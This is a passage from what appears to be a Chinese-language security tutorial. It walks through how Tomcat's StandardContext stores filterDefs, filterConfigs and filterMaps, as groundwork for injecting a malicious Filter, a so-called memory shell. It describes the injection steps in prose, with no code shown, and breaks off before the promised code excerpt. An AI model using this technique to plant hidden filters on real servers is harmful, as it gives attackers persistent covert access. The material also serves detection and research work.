
其中servlet的可以不用太过重视,那些点说白了就是为最后doFilter去调用相关的servlet做准备;先来看Filter的相关处理逻辑;可以先是拿到了filterMaps,然后从filterMap中进行遍历,然后从filterMap中利用getFilterName函数获得filterConfig;所以从这里可以分析得到filterMap中存储的是filterConfig然后拿到filterConfig之后利用addFilter进行添加到filterChain中;
来看一下map的结构;

可以看到map里存放了相关的urlpath和filterName;
并且看一下filterConfig中的结构,因为上面看到还需要拿到filterConfig;

filterConfig中存放的主要点是filterDef;filterDef里的结构也可很清晰的看到;存放了filterClass和filterName;当然这是其中add的时候获得的单例;整体添加完之后看一下内部结构;

可以看到添加完之后形成filterConfigs和filterDefs和filterMaps三个都在context(StrandardContext)中;filterDefs中放的是Filter的name和其相关实例的映射;整体结构是HashMap;

filterConfig中也是hashmap的结构;存放着Filter的name和FilterConfig的相关映射;还是之前说的,这些都是在StandardContext中;处理完之后return一个FilterChain;接着会进入FilterChain的调用流程:

但是StandardContext中已经注册好所有的上下文环境;
往后就是最开始的熟悉流程了:
到此就已经开始调用Filter了;所以我们注册的时候需要在之前就进行注册;
所以谈到注册就自然会想到前面的addFilter;现在我们梳理一下结构:
addFilter是从context中拿到的filterConfig,原理不难理解,是利用filterMap中的映射去filterConfigs中get相关的filterConfig;所以我们需要注意以下几点
filterDefs是一个hashmap;存放着我们的filter的name和相关的实例;
filterConfigs也是一个hashmap;主要存放filterConfig;filterConfig中主要存放filter实例和filterDef;filterDef中主要放着filterClass和filterName还有filter的实例对象
FilterMaps:存放 FilterMap 的数组,在 FilterMap 中主要存放了 FilterName 和 对应的 URLPattern;以及dispatcherMapping;dispatcherMapping我们可以通过FilterMap下的setDispatcher方法进行赋值;
所以注入的思路就很明显了;和之前的Servlet一样先拿到StandardContext;然后在其中下手;先生成filterDef,然后存放filterClass和filterName,然后将filter实例和filterDef一起封装到filterConfig中;
先贴一下FilterConfig的实现类ApplicationFilterConfig的一段代码;这个在filter的注册上也有很重要的作用;
